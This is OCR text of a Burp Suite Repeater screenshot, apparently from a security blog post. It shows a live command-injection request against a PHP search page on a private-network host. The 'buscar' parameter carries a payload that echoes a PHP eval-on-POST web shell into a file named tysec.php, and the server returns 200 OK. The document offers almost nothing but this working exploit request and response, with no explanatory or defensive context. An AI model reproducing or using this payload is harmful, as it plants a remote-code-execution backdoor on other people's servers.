 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.9.13 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=
echo+'<%3fphp+eval($_POST["tysec"])%3b'+>+tysec.php HTTP/1.1
2 Host: 192.168.9.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jan 2022 14:58:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 167 bytes | 37 millis
Copyright © 2022 sainet Powered by .NET 6 on Kubernetes